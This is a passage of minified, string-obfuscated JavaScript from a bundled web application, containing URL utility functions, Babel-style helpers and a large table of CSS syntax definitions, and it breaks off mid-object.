K(x)?'$'+x:x;},R[ez(0xcc9)]=W?y:function(x){const ey=ez;return K(x)?x[ey(0x6b8)](0x1):x;},R[ez(0x95d)]=function(x,j,A){const eK=ez;var T=E(x[eK(0x2fd)],j[eK(0x2fd)]);return 0x0!==T||0x0!=(T=x[eK(0xea9)]-j[eK(0xea9)])||0x0!=(T=x[eK(0xc29)]-j[eK(0xc29)])||A||0x0!=(T=x[eK(0xbda)]-j[eK(0xbda)])||0x0!=(T=x[eK(0xdce)]-j[eK(0xdce)])?T:E(x[eK(0x719)],j[eK(0x719)]);},R[ez(0xd5a)]=function(x,j,A){const eE=ez;var T;return 0x0!=(T=x[eE(0xea9)]-j[eE(0xea9)])||0x0!=(T=x[eE(0xc29)]-j[eE(0xc29)])||A||0x0!=(T=x[eE(0xbda)]-j[eE(0xbda)])||0x0!=(T=x[eE(0xdce)]-j[eE(0xdce)])?T:E(x[eE(0x719)],j[eE(0x719)]);},R[ez(0x45d)]=function(x,j,A){const ex=ez;var T=x[ex(0xdce)]-j[ex(0xdce)];return 0x0!==T||0x0!=(T=x[ex(0xbda)]-j[ex(0xbda)])||A||0x0!==(T=E(x[ex(0x2fd)],j[ex(0x2fd)]))||0x0!=(T=x[ex(0xea9)]-j[ex(0xea9)])||0x0!=(T=x[ex(0xc29)]-j[ex(0xc29)])?T:E(x[ex(0x719)],j[ex(0x719)]);},R[ez(0x2b1)]=function(x,j,A){const ej=ez;var T=x[ej(0xbda)]-j[ej(0xbda)];return 0x0!==T||A||0x0!==(T=E(x[ej(0x2fd)],j[ej(0x2fd)]))||0x0!=(T=x[ej(0xea9)]-j[ej(0xea9)])||0x0!=(T=x[ej(0xc29)]-j[ej(0xc29)])?T:E(x[ej(0x719)],j[ej(0x719)]);},R[ez(0x2fa)]=function(x,j){const eA=ez;var A=x[eA(0xdce)]-j[eA(0xdce)];return 0x0!==A||0x0!=(A=x[eA(0xbda)]-j[eA(0xbda)])||0x0!==(A=E(x[eA(0x2fd)],j[eA(0x2fd)]))||0x0!=(A=x[eA(0xea9)]-j[eA(0xea9)])||0x0!=(A=x[eA(0xc29)]-j[eA(0xc29)])?A:E(x[eA(0x719)],j[eA(0x719)]);},R[ez(0x927)]=function(x){const eT=ez;return JSON[eT(0x626)](x[eT(0x342)](/^\)]}'[^\n]*\n/,''));},R[ez(0x261)]=function(x,j,A){const ei=ez;if(j=j||'',x&&('/'!==x[x[ei(0x5c7)]-0x1]&&'/'!==j[0x0]&&(x+='/'),j=x+j),A){var T=z(A);if(!T)throw new Error(ei(0x430));if(T[ei(0x84f)]){var v=T[ei(0x84f)][ei(0x6c4)]('/');v>=0x0&&(T[ei(0x84f)]=T[ei(0x84f)][ei(0xfc4)](0x0,v+0x1));}j=Z(V(T),j);}return M(j);};},0x1cbf:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>H});var s=O(0x1296);function H(z,V,f){const ev=a2Q;return(V=(0x0,s['A'])(V))in z?Object[ev(0x98b)](z,V,{'value':f,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):z[V]=f,z;}},0x1abb:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>H});var s=O(0x1048);function H(z,V){const eU=a2Q;if(eU(0xaac)!=(0x0,s['A'])(z)||!z)return z;var f=z[Symbol[eU(0x8b9)]];if(void 0x0!==f){var X=f[eU(0xd9a)](z,V||eU(0xdbe));if(eU(0xaac)!=(0x0,s['A'])(X))return X;throw new TypeError(eU(0xfdb));}return(eU(0xdb5)===V?String:Number)(z);}},0x1296:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>z});var s=O(0x1048),H=O(0x1abb);function z(V){const eP=a2Q;var f=(0x0,H['A'])(V,eP(0xdb5));return eP(0x2d2)==(0x0,s['A'])(f)?f:f+'';}},0x1048:(D,R,O)=>{'use strict';function s(H){const eB=a2Q;return s=eB(0xa88)==typeof Symbol&&eB(0x2d2)==typeof Symbol[eB(0x157)]?function(z){return typeof z;}:function(z){const em=eB;return z&&em(0xa88)==typeof Symbol&&z[em(0x767)]===Symbol&&z!==Symbol[em(0xc4d)]?em(0x2d2):typeof z;},s(H);}O['d'](R,{'A':()=>s});},0xd33:(D,R,O)=>{'use strict';const eu=a2Q;O['d'](R,{'A':()=>s});const s={'generic':!0x0,'cssWideKeywords':[eu(0x8c6),eu(0xa2e),eu(0xbc9),eu(0x17e),eu(0xc99)],'units':{'angle':[eu(0xb26),eu(0x64f),eu(0x326),eu(0xba6)],'decibel':['db'],'flex':['fr'],'frequency':['hz',eu(0x988)],'length':['cm','mm','q','in','pt','pc','px','em',eu(0x274),'ex',eu(0xef7),eu(0xc70),eu(0xc24),'ch',eu(0xe51),'ic',eu(0xe9f),'lh',eu(0xb18),'vw',eu(0x3cb),eu(0xaa6),eu(0x1b9),'vh',eu(0x102a),eu(0x19a),eu(0xe7a),'vi',eu(0xaea),eu(0x7a5),eu(0x8a2),'vb',eu(0x104e),eu(0x80e),eu(0xf70),eu(0xa8c),eu(0x7b7),eu(0x709),eu(0xec9),eu(0xb24),eu(0xdf3),eu(0x4b2),eu(0x49b),eu(0xac2),eu(0x100a),eu(0xc5b),eu(0xcc3),eu(0x577),eu(0x96b)],'resolution':[eu(0x3c9),eu(0x136),eu(0xe7b),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':eu(0x441),'absolute-size':eu(0x753),'acos()':eu(0x39e),'alpha-value':eu(0x61c),'angle-percentage':eu(0x945),'angular-color-hint':eu(0xd69),'angular-color-stop':eu(0x5a4),'angular-color-stop-list':eu(0x301),'animateable-feature':eu(0xe21),'asin()':eu(0xd6a),'atan()':eu(0xb75),'atan2()':eu(0x7b0),'attachment':eu(0x4b1),'attr()':eu(0x741),'attr-matcher':eu(0x10ae),'attr-modifier':eu(0xad4),'attribute-selector':eu(0xe00),'auto-repeat':eu(0x4d5),'auto-track-list':eu(0x4c6),'axis':eu(0x10d6),'baseline-position':eu(0xe06),'basic-shape':eu(0x6e0),'bg-image':eu(0xa7d),'bg-layer':eu(0x543),'bg-position':eu(0xa33),'bg-size':eu(0xc88),'blur()':eu(0xd1f),'blend-mode':eu(0xfce),'box':eu(0x3e8),'brightness()':eu(0x2e8),'calc()':eu(0xf11),'calc-sum':eu(0x103b),'calc-product':eu(0xe32),'calc-value':eu(0xcac),'calc-constant':eu(0x9f9),'cf-final-image':eu(0x3d1),'cf-mixing-image':eu(0xca5),'circle()':eu(0x859),'clamp()':eu(0xe39),'class-selector':eu(0xe13),'clip-source':eu(0x185),'color':eu(0x5d2),'color-stop':eu(0x90d),'color-stop-angle':eu(0xb34),'color-stop-length':eu(0x1085),'color-stop-list':eu(0x7a4),'color-interpolation-method':eu(0xfa3),'combinator':eu(0xd04),'common-lig-values':eu(0xc2e),'compat-auto':eu(0xfd4),'composite-style':eu(0x742),'compositing-operator':eu(0x5fa),'compound-selector':eu(0x49f),'compound-selector-list':eu(0x9d5),'complex-selector':eu(0x2c4),'complex-selector-list':eu(0xdcb),'conic-gradient()':eu(0x20a),'contextual-alt-values':eu(0xf2b),'content-distribution':eu(0x141),'content-list':eu(0x1d3),'content-position':eu(0xbb8),'content-replacement':eu(0x1069),'contrast()':eu(0x99d),'cos()':eu(0x3fa),'counter':eu(0x1093),'counter()':eu(0x72b),'counter-name':eu(0x61f),'counter-style':eu(0xab5),'counter-style-name':eu(0x61f),'counters()':eu(0x849),'cross-fade()':eu(0xb6d),'cubic-bezier-timing-function':eu(0xfc9),'deprecated-system-color':eu(0xc7f),'discretionary-lig-values':eu(0x4ad),'display-box':eu(0x2d7),'display-inside':eu(0xf01),'display-internal':eu(0xb73),'display-legacy':eu(0xbf6),'display-listitem':eu(0xde6),'display-outside':eu(0x4e8),'drop-shadow()':eu(0x433),'east-asian-variant-values':eu(0xd74),'east-asian-width-values':eu(0xa39),'element()':eu(0x887),'ellipse()':eu(0x512),'ending-shape':eu(0xc5f),'env()':eu(0xebe),'exp()':eu(0xcb2),'explicit-track-list':eu(0xb7a),'family-name':eu(0x462),'feature-tag-value':eu(0x554),'feature-type':eu(0xe69),'feature-value-block':eu(0x731),'feature-value-block-list':eu(0x10a9),'feature-value-declaration':eu(0xda3),'feature-value-declaration-list':eu(0x71d),'feature-value-name':eu(0x61f),'fill-rule':eu(0xfdf),'filter-function':eu(0x483),'filter-function-list':eu(0x7e3),'final-bg-layer':eu(0x599),'fixed-breadth':eu(0x446),'fixed-repeat':eu(0x25d),'fixed-size':eu(0x364),'font-stretch-absolute':eu(0x36b),'font-variant-css21':eu(0x1d2),'font-weight-absolute':eu(0x197),'frequency-percentage':eu(0x193),'general-enclosed':eu(0xa35),'generic-family':eu(0x562),'generic-name':eu(0x1f9),'geometry-box':eu(0x46f),'gradient':eu(0xf1d),'grayscale()':eu(0x15d),'grid-line':eu(0x875),'historical-lig-values':eu(0x5c8),'hsl()':eu(0x445),'hsla()':eu(0xf4c),'hue':eu(0xeea),'hue-rotate()':eu(0x969),'hue-interpolation-method':eu(0xb90),'hwb()':eu(0x47a),'hypot()':eu(0x47f),'image':eu(0x3e7),'image()':eu(0x531),'image-set()':eu(0xa0e),'image-set-option':eu(0xe41),'image-src':eu(0x3ca),'image-tags':eu(0x50b),'inflexible-breadth':eu(0xd22),'inset()':eu(0x69e),'invert()':eu(0x100c),'keyframes-name':eu(0x906),'keyframe-block':eu(0x169),'keyframe-block-list':eu(0x1c8),'keyframe-selector':eu(0x4e0),'lab()':eu(0x325),'layer()':eu(0x617),'layer-name':eu(0xf76),'lch()':eu(0x84d),'leader()':eu(0xdbc),'leader-type':eu(0x170),'length-percentage':eu(0x179),'light-dark()':eu(0x7ae),'line-names':eu(0x1071),'line-name-list':eu(0xb60),'line-style':eu(0xaaf),'line-width':eu(0x2df),'linear-color-hint':eu(0x446),'linear-color-stop':eu(0x2a0),'linear-gradient()':eu(0x951),'log()':eu(0xec2),'mask-layer':eu(0x8ba),'mask-position':eu(0x474),'mask-reference':eu(0x898),'mask-source':eu(0x185),'masking-mode':eu(0xb6b),'matrix()':eu(0x108b),'matrix3d()':eu(0xb51),'max()':eu(0xc85),'media-and':eu(0x27c),'media-condition':eu(0x74d),'media-condition-without-or':eu(0xa72),'media-feature':eu(0x62c),'media-in-parens':eu(0xc27),'media-not':eu(0xab1),'media-or':eu(0x6a1),'media-query':eu(0x102d),'media-query-list':eu(0x7c0),'media-type':eu(0x82a),'mf-boolean':eu(0x7e0),'mf-name':eu(0x82a),'mf-plain':eu(0xe4d),'mf-range':eu(0x10af),'mf-value':eu(0xfd0),'min()':eu(0x399),'minmax()':eu(0x4ed),'mod()':eu(0x7d4),'name-repeat':eu(0x5bf),'named-color':eu(0xefe),'namespace-prefix':eu(0x82a),'ns-prefix':eu(0xa2a),'number-percentage':eu(0x61c),'numeric-figure-values':eu(0x91a),'numeric-fraction-values':eu(0xeb3),'numeric-spacing-values':eu(0x830),'nth':eu(0x634),'opacity()':eu(0xfaa),'overflow-position':eu(0x3df),'outline-radius':eu(0x179),'page-body':eu(0x1021),'page-margin-box':eu(0x20c),'page-margin-box-type':eu(0x17c),'page-selector-list':eu(0x7b3),'page-selector':eu(0x7a2),'page-size':eu(0xed3),'path()':eu(0xa26),'paint()':eu(0x1048),'perspective()':eu(0xeaa),'polygon()':eu(0x8ac),'polar-color-space':eu(0x7f7),'position':eu(0x3d0),'pow()':eu(0x86a),'pseudo-class-selector':eu(0xf2e),'pseudo-element-selector':eu(0xfa9),'pseudo-page':eu(0x267),'quote':eu(0x701),'radial-gradient()':eu(0x26a),'ratio':eu(0xca1),'ray()':eu(0x2c3),'ray-size':eu(0x2d3),'rectangular-color-space':eu(0x48c),'relative-selector':eu(0xb0f),'relative-selector-list':eu(0x9bb),'relative-size':eu(0xe0c),'rem()':eu(0xf47),'repeat-style':eu(0x9ed),'repeating-conic-gradient()':eu(0x637),'repeating-linear-gradient()':eu(0x10c3),'repeating-radial-gradient()':eu(0xe31),'reversed-counter-name':eu(0x76a),'rgb()':eu(0xd31),'rgba()':eu(0xb1b),'rotate()':eu(0x43e),'rotate3d()':eu(0x58a),'rotateX()':eu(0xdb1),'rotateY()':eu(0x391),'rotateZ()':eu(0x706),'round()':eu(0xdc9),'rounding-strategy':eu(0x612),'saturate()':eu(0x540),'scale()':eu(0xf8d),'scale3d()':eu(0xc9d),'scaleX()':eu(0xa29),'scaleY()':eu(0xbf0),'scaleZ()':eu(0x2b8),'scroll()':eu(0x843),'scroller':eu(0x4b9),'self-position':eu(0xecd),'shape-radius':eu(0x52b),'sign()':eu(0x73f),'skew()':eu(0xaa0),'skewX()':eu(0xdd0),'skewY()':eu(0x7c5),'sepia()':eu(0xb7c),'shadow':eu(0x38a),'shadow-t':eu(0xe19),'shape':eu(0x560),'shape-box':eu(0xcdc),'side-or-corner':eu(0x42a),'sin()':eu(0xd88),'single-animation':eu(0xa12),'single-animation-direction':eu(0xe87),'single-animation-fill-mode':eu(0x372),'single-animation-iteration-count':eu(0x6fa),'single-animation-play-state':eu(0x8b3),'single-animation-timeline':eu(0x1a9),'single-transition':eu(0xcea),'single-transition-property':eu(0xf43),'size':eu(0xce1),'sqrt()':eu(0xf97),'step-position':eu(0xef3),'step-timing-function':eu(0x107b),'subclass-selector':eu(0x3d2),'supports-condition':eu(0xaed),'supports-in-parens':eu(0x1054),'supports-feature':eu(0x8ef),'supports-decl':eu(0xbb7),'supports-selector-fn':eu(0xbce),'symbol':eu(0xe9c),'system-color':eu(0xd56),'tan()':eu(0x103c),'target':eu(0x81a),'target-counter()':eu(0x102c),'target-counters()':eu(0x5ca),'target-text()':eu(0x10b8),'time-percentage':eu(0x93d),'timeline-range-name':eu(0x840),'easing-function':eu(0x4fe),'track-breadth':eu(0xeef),'track-list':eu(0xc02),'track-repeat':eu(0xdeb),'track-size':eu(0xebf),'transform-function':eu(0x4d1),'transform-list':eu(0xb65),'transition-behavior-value':eu(0x7d7),'translate()':eu(0xf35),'translate3d()':eu(0xb85),'translateX()':eu(0xa11),'translateY()':eu(0x439),'translateZ()':eu(0x1fe),'type-or-unit':eu(0xd97),'type-selector':eu(0x59e),'var()':eu(0x3af),'view()':eu(0x56d),'viewport-length':eu(0x9ce),'visual-box':eu(0xc84),'wq-name':eu(0x674),'-legacy-gradient':eu(0xb84),'-legacy-linear-gradient':eu(0x13f),'-legacy-repeating-linear-gradient':eu(0xef2),'-legacy-linear-gradient-arguments':eu(0x9a1),'-legacy-radial-gradient':eu(0x1081),'-legacy-repeating-radial-gradient':eu(0xdd5),'-legacy-radial-gradient-arguments':eu(0x253),'-legacy-radial-gradient-size':eu(0x3c3),'-legacy-radial-gradient-shape':eu(0xc5f),'-non-standard-font':eu(0x982),'-non-standard-color':eu(0x72f),'-non-standard-image-rendering':eu(0xf19),'-non-standard-overflow':eu(0x80d),'-non-standard-size':eu(0x38e),'-webkit-gradient()':eu(0x584),'-webkit-gradient-color-stop':eu(0x1cf),'-webkit-gradient-point':eu(0x5ff),'-webkit-gradient-radius':eu(0x179),'-webkit-gradient-type':eu(0xe6f),'-webkit-mask-box-repeat':eu(0xd8d),'-ms-filter-function-list':eu(0xe93),'-ms-filter-function':eu(0x973),'-ms-filter-function-progid':eu(0xcb0),'-ms-filter-function-legacy':eu(0x410),'absolute-color-base':eu(0x21c),'absolute-color-function':eu(0x784),'age':eu(0xf9c),'anchor-name':eu(0x82e),'attr-name':eu(0x473),'attr-fallback':eu(0x1042),'bg-clip':eu(0xa0d),'bottom':eu(0xf7f),'container-name':eu(0x61f),'container-condition':eu(0xf16),'coord-box':eu(0x576),'generic-voice':eu(0xd46),'gender':eu(0xbcc),'generic-script-specific':eu(0x667),'generic-complete':eu(0x46c),'generic-incomplete':eu(0xf99),'-non-standard-generic-family':eu(0x3b6),'left':eu(0xf7f),'color-base':eu(0xb23),'color-function':eu(0x784),'device-cmyk()':eu(0xa9b),'legacy-device-cmyk-syntax':eu(0xe4e),'modern-device-cmyk-syntax':eu(0x2a3),'cmyk-component':eu(0x23f),'color-mix()':eu(0x104c),'color-space':eu(0x23c),'custom-color-space':eu(0x82e),'paint':eu(0x5e0),'palette-identifier':eu(0x82e),'right':eu(0xf7f),'scope-start':eu(0xd57),'scope-end':eu(0xd57),'forgiving-selector-list':eu(0xa7a),'forgiving-relative-selector-list':eu(0xc13),'selector-list':eu(0xbe9),'complex-real-selector-list':eu(0x36a),'simple-selector-list':eu(0xb2e),'relative-real-selector-list':eu(0xec8),'complex-selector-unit':eu(0xb97),'complex-real-selector':eu(0x95b),'relative-real-selector':eu(0x37d),'pseudo-compound-selector':eu(0x911),'simple-selector':eu(0x763),'legacy-pseudo-element-selector':eu(0x529),'single-animation-composition':eu(0x9fe),'svg-length':eu(0xba2),'svg-writing-mode':eu(0x866),'top':eu(0xf7f),'x':eu(0x907),'y':eu(0x907),'declaration':eu(0xe2e),'declaration-list':eu(0xa7b),'url':eu(0x4d4),'url-modifier':eu(0xc05),'number-zero-one':eu(0x93c),'number-one-or-greater':eu(0xbd9),'color()':eu(0xed8),'colorspace-params':eu(0x8dd),'predefined-rgb-params':eu(0x1033),'predefined-rgb':eu(0xee4),'xyz-params':eu(0x1e7),'xyz-space':eu(0x4cc),'oklab()':eu(0x479),'oklch()':eu(0xf06),'offset-path':eu(0xab0),'rect()':eu(0x772),'xywh()':eu(0x4b6),'query-in-parens':eu(0xe2a),'size-feature':eu(0x573),'style-feature':eu(0x6d7),'style-query':eu(0xd3d),'style-condition':eu(0xe81),'style-in-parens':eu(0x79d),'-non-standard-display':eu(0x8f8),'inset-area':eu(0xe90),'position-area':eu(0x718),'anchor()':eu(0x499),'anchor-side':eu(0xa90),'anchor-size()':eu(0x1ba),'anchor-size':eu(0x505),'anchor-element':eu(0x82e),'try-size':eu(0xba8),'try-tactic':eu(0x4fc),'font-variant-css2':eu(0xeb5),'font-width-css3':eu(0x52c),'system-family-name':eu(0x7bb)},'properties':{'--*':eu(0x356),'-ms-accelerator':eu(0x51b),'-ms-block-progression':eu(0xea8),'-ms-content-zoom-chaining':eu(0x894),'-ms-content-zooming':eu(0x471),'-ms-content-zoom-limit':eu(0x8ed),'-ms-content-zoom-limit-max':eu(0x9f2),'-ms-content-zoom-limit-min':eu(0x9f2),'-ms-content-zoom-snap':eu(0xe84),'-ms-content-zoom-snap-points':eu(0x3a2),'-ms-content-zoom-snap-type':eu(0x1d9),'-ms-filter':eu(0x1cb),'-ms-flow-from':eu(0x1bc),'-ms-flow-into':eu(0x1bc),'-ms-grid-columns':eu(0xc3c),'-ms-grid-rows':eu(0xc3c),'-ms-high-contrast-adjust':eu(0xbdc),'-ms-hyphenate-limit-chars':eu(0x36e),'-ms-hyphenate-limit-lines':eu(0xa92),'-ms-hyphenate-limit-zone':eu(0x3f9),'-ms-ime-align':eu(0x59c),'-ms-overflow-style':eu(0x104f),'-ms-scrollbar-3dlight-color':eu(0xc11),'-ms-scrollbar-arrow-color':eu(0xc11),'-ms-scrollbar-base-color':eu(0xc11),'-ms-scrollbar-darkshadow-color':eu(0xc11),'-ms-scrollbar-face-color':eu(0xc11),'-ms-scrollbar-highlight-color':eu(0xc11),'-ms-scrollbar-shadow-color':eu(0xc11),'-ms-scrollbar-track-color':eu(0xc11),'-ms-scroll-chaining':eu(0x96e),'-ms-scroll-limit':eu(0xb62),'-ms-scroll-limit-x-max':eu(0x799),'-ms-scroll-limit-x-min':eu(0x320),'-ms-scroll-limit-y-max':eu(0x799),'-ms-scroll-limit-y-min':eu(0x320),'-ms-scroll-rails':eu(0x8f9),'-ms-scroll-snap-points-x':eu(0x224),'-ms-scroll-snap-points-y':eu(0x224),'-ms-scroll-snap-type':eu(0x1d9),'-ms-scroll-snap-x':eu(0x428),'-ms-scroll-snap-y':eu(0xc89),'-ms-scroll-translation':eu(0x837),'-ms-text-autospace':eu(0x7e5),'-ms-touch-select':eu(0xafe),'-ms-user-select':eu(0x108c),'-ms-wrap-flow':eu(0xf5e),'-ms-wrap-margin':eu(0x320),'-ms-wrap-through':eu(0xbfa),'-moz-appearance':eu(0x645),'-moz-binding':eu(0x848),'-moz-border-bottom-colors':eu(0x380),'-moz-border-left-colors':eu(0x380),'-moz-border-right-colors':eu(0x380),'-moz-border-top-colors':eu(0x380),'-moz-context-properties':eu(0x892),'-moz-float-edge':eu(0xf7a),'-moz-force-broken-image-icon':eu(0x10c4),'-moz-image-region':eu(0x851),'-moz-orient':eu(0x9dd),'-moz-outline-radius':eu(0x3db),'-moz-outline-radius-bottomleft':eu(0x933),'-moz-outline-radius-bottomright':eu(0x933),'-moz-outline-radius-topleft':eu(0x933),'-moz-outline-radius-topright':eu(0x933),'-moz-stack-sizing':eu(0xedb),'-moz-text-blink':eu(0x457),'-moz-user-focus':eu(0x47b),'-moz-user-input':eu(0x7d8),'-moz-user-modify':eu(0xbec),'-moz-window-dragging':eu(0xf0a),'-moz-window-shadow':eu(0xb68),'-webkit-appearance':eu(0x6ef),'-webkit-border-before':eu(0xc41),'-webkit-border-before-color':eu(0xc11),'-webkit-border-before-style':eu(0x2ad),'-webkit-border-before-width':eu(0x85c),'-webkit-box-reflect':eu(0x482),'-webkit-line-clamp':eu(0x971),'-webkit-mask':eu(0x670),'-webkit-mask-attachment':eu(0x943),'-webkit-mask-clip':eu(0x579),'-webkit-mask-composite':eu(0xdc7),'-webkit-mask-image':eu(0x106a),'-webkit-mask-origin':eu(0x1014),'-webkit-mask-position':eu(0x8c1),'-webkit-mask-position-x':eu(0x801),'-webkit-mask-position-y':eu(0x311),'-webkit-mask-repeat':eu(0x852),'-webkit-mask-repeat-x':eu(0x8ab),'-webkit-mask-repeat-y':eu(0x8ab),'-webkit-mask-size':eu(0x32d),'-webkit-overflow-scrolling':eu(0x9e9),'-webkit-tap-highlight-color':eu(0xc11),'-webkit-text-fill-color':eu(0xc11),'-webkit-text-stroke':eu(0x10d5),'-webkit-text-stroke-color':eu(0xc11),'-webkit-text-stroke-width':eu(0x320),'-webkit-touch-callout':eu(0xc9a),'-webkit-user-modify':eu(0x2de),'accent-color':eu(0x6aa),'align-content':eu(0xc94),'align-items':eu(0x2fe),'align-self':eu(0xd10),'align-tracks':eu(0x99a),'all':eu(0xb46),'anchor-name':eu(0xe10),'anchor-scope':eu(0xbaf),'animation':eu(0xc9e),'animation-composition':eu(0x289),'animation-delay':eu(0x725),'animation-direction':eu(0x24e),'animation-duration':eu(0x725),'animation-fill-mode':eu(0x77b),'animation-iteration-count':eu(0xdfc),'animation-name':eu(0xae9),'animation-play-state':eu(0x10a6),'animation-range':eu(0xc0f),'animation-range-end':eu(0xbd4),'animation-range-start':eu(0xbd4),'animation-timing-function':eu(0x3a7),'animation-timeline':eu(0xdc6),'appearance':eu(0x27f),'aspect-ratio':eu(0xbd1),'azimuth':eu(0x75a),'backdrop-filter':eu(0xc4f),'backface-visibility':eu(0x2a7),'background':eu(0x106e),'background-attachment':eu(0x943),'background-blend-mode':eu(0xc2c),'background-clip':eu(0x3e1),'background-color':eu(0xc11),'background-image':eu(0x8aa),'background-origin':eu(0xfc8),'background-position':eu(0x6f0),'background-position-x':eu(0x7b2),'background-position-y':eu(0xcad),'background-repeat':eu(0x852),'background-size':eu(0x32d),'block-size':eu(0x71f),'border':eu(0x6c5),'border-block':eu(0xa97),'border-block-color':eu(0x80b),'border-block-style':eu(0x2cf),'border-block-width':eu(0x60c),'border-block-end':eu(0xa97),'border-block-end-color':eu(0xa05),'border-block-end-style':eu(0x2cf),'border-block-end-width':eu(0x60c),'border-block-start':eu(0xa97),'border-block-start-color':eu(0xa05),'border-block-start-style':eu(0x2cf),'border-block-start-width':eu(0x60c),'border-bottom':eu(0x6c5),'border-bottom-color':eu(0xa05),'border-bottom-left-radius':eu(0x1085),'border-bottom-right-radius':eu(0x1085),'border-bottom-style':eu(0xf79),'border-bottom-width':eu(0xca3),'border-collapse':eu(0xf90),'border-color':eu(0x910),'border-end-end-radius':eu(0x1085),'border-end-start-radius':eu(0x1085),'border-image':eu(0xaef),'border-image-outset':eu(0x265),'border-image-repeat':eu(0x655),'border-image-slice':eu(0xaf9),'border-image-source':eu(0xa7d),'border-image-width':eu(0x69c),'border-inline':eu(0xa97),'border-inline-end':eu(0xa97),'border-inline-color':eu(0x80b),'border-inline-style':eu(0x2cf),'border-inline-width':eu(0x60c),'border-inline-end-color':eu(0xa05),'border-inline-end-style':eu(0x2cf),'border-inline-end-width':eu(0x60c),'border-inline-start':eu(0xa97),'border-inline-start-color':eu(0xa05),'border-inline-start-style':eu(0x2cf),'border-inline-start-width':eu(0x60c),'border-left':eu(0x6c5),'border-left-color':eu(0xc11),'border-left-style':eu(0xf79),'border-left-width':eu(0xca3),'border-radius':eu(0xdde),'border-right':eu(0x6c5),'border-right-color':eu(0xc11),'border-right-style':eu(0xf79),'border-right-width':eu(0xca3),'border-spacing':eu(0xba5),'border-start-end-radius':eu(0x1085),'border-start-start-radius':eu(0x1085),'border-style':eu(0xe3a),'border-top':eu(0x6c5),'border-top-color':eu(0xc11),'border-top-left-radius':eu(0x1085),'border-top-right-radius':eu(0x1085),'border-top-style':eu(0xf79),'border-top-width':eu(0xca3),'border-width':eu(0x200),'bottom':eu(0x802),'box-align':eu(0x416),'box-decoration-break':eu(0xbff),'box-direction':eu(0x757),'box-flex':eu(0x907),'box-flex-group':eu(0x9df),'box-lines':eu(0x697),'box-ordinal-group':eu(0x9df),'box-orient':eu(0xdf5),'box-pack':eu(0xf31),'box-shadow':eu(0xcff),'box-sizing':eu(0x7fe),'break-after':eu(0xbee),'break-before':eu(0xbee),'break-inside':eu(0x6e6),'caption-side':eu(0x559),'caret':eu(0x628),'caret-color':eu(0x6aa),'caret-shape':eu(0x34b),'clear':eu(0x96d),'clip':eu(0x851),'clip-path':eu(0xd2d),'clip-rule':eu(0xfdf),'color':eu(0xc11),'color-interpolation-filters':eu(0x214),'color-scheme':eu(0x878),'column-count':eu(0xc15),'column-fill':eu(0xbef),'column-gap':eu(0x62f),'column-rule':eu(0x1098),'column-rule-color':eu(0xc11),'column-rule-style':eu(0x2ad),'column-rule-width':eu(0x85c),'column-span':eu(0x8c9),'column-width':eu(0xf7f),'columns':eu(0x3d6),'contain':eu(0x10a5),'contain-intrinsic-size':eu(0xe77),'contain-intrinsic-block-size':eu(0x886),'contain-intrinsic-height':eu(0x886),'contain-intrinsic-inline-size':eu(0x886),'contain-intrinsic-width':eu(0x886),'container':eu(0x98c),'container-name':eu(0x314),'container-type':eu(0xe42),'content':eu(0xc68),'content-visibility':eu(0x672),'counter-increment':eu(0xa9d),'counter-reset':eu(0x288),'counter-set':eu(0xa9d),'cursor':eu(0x131),'d':eu(0xf22),'cx':eu(0x179),'cy':eu(0x179),'direction':eu(0x50b),'display':eu(0x194),'dominant-baseline':eu(0x64b),'empty-cells':eu(0x55e),'field-sizing':eu(0xbe0),'fill':eu(0x9da),'fill-opacity':eu(0x352),'fill-rule':eu(0xfdf),'filter':eu(0x3c1),'flex':eu(0x7c3),'flex-basis':eu(0x41a),'flex-direction':eu(0x59f),'flex-flow':eu(0xc96),'flex-grow':eu(0x907),'flex-shrink':eu(0x907),'flex-wrap':eu(0x426),'float':eu(0x1030),'font':eu(0xfb0),'font-family':eu(0x1d6),'font-feature-settings':eu(0xb3f),'font-kerning':eu(0x237),'font-language-override':eu(0xe30),'font-optical-sizing':eu(0xbdc),'font-palette':eu(0x3cf),'font-variation-settings':eu(0xd45),'font-size':eu(0x243),'font-size-adjust':eu(0x3b4),'font-smooth':eu(0x9ff),'font-stretch':eu(0x1050),'font-style':eu(0x340),'font-synthesis':eu(0x934),'font-synthesis-position':eu(0xbdc),'font-synthesis-small-caps':eu(0xbdc),'font-synthesis-style':eu(0xbdc),'font-synthesis-weight':eu(0xbdc),'font-variant':eu(0xd0e),'font-variant-alternates':eu(0x3ff),'font-variant-caps':eu(0x790),'font-variant-east-asian':eu(0x996),'font-variant-emoji':eu(0xbed),'font-variant-ligatures':eu(0x51c),'font-variant-numeric':eu(0x86e),'font-variant-position':eu(0x7c7),'font-weight':eu(0x56e),'forced-color-adjust':eu(0xde7),'gap':eu(0xad0),'grid':eu(0x60a),'grid-area':eu(0xaf7),'grid-auto-columns':eu(0x7c4),'grid-auto-flow':eu(0x764),'grid-auto-rows':eu(0x7c4),'grid-column':eu(0x17d),'grid-column-end':eu(0x9cf),'grid-column-gap':eu(0x446),'grid-column-start':eu(0x9cf),'grid-gap':eu(0x408),'grid-row':eu(0x17d),'grid-row-end':eu(0x9cf),'grid-row-gap':eu(0x446),'grid-row-start':eu(0x9cf),'grid-template':eu(0xe72),'grid-template-areas':eu(0xd4d),'grid-template-columns':eu(0xdf8),'grid-template-rows':eu(0xdf8),'hanging-punctuation':eu(0x31d),'height':eu(0x10aa),'hyphenate-character':eu(0x90b),'hyphenate-limit-chars':eu(0xdca),'hyphens':eu(0xa34),'image-orientation':eu(0x827),'image-rendering':eu(0xb95),'image-resolution':eu(0x2f8),'ime-mode':eu(0x96c),'initial-letter':eu(0x363),'initial-letter-align':eu(0xfb7),'inline-size':eu(0x71f),'input-security':eu(0xbdc),'inset':eu(0x1ab),'inset-block':eu(0x9ec),'inset-block-end':eu(0xccd),'inset-block-start':eu(0xccd),'inset-inline':eu(0x9ec),'inset-inline-end':eu(0xccd),'inset-inline-start':eu(0xccd),'interpolate-size':eu(0x357),'isolation':eu(0x73a),'justify-content':eu(0xf30),'justify-items':eu(0x805),'justify-self':eu(0x142),'justify-tracks':eu(0xabc),'left':eu(0x802),'letter-spacing':eu(0x62f),'line-break':eu(0xa51),'line-clamp':eu(0x971),'line-height':eu(0x40b),'line-height-step':eu(0x320),'list-style':eu(0xad9),'list-style-image':eu(0x30f),'list-style-position':eu(0xcf2),'list-style-type':eu(0xcf1),'margin':eu(0xcf